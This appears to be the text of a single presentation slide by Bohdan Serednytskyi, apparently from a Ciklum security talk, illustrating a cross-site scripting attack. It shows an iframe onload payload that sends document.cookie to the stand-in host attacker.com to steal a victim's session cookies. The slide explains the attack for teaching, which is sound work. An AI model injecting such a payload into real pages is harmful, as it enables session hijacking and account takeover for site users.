 CIKLUM
XSS Attack.
<iframe SRC=# onload=\"new
Image().src='http://attacker.com?
c='+document.cookie;\">
victim's session cookies
Bohdan Serednytskyi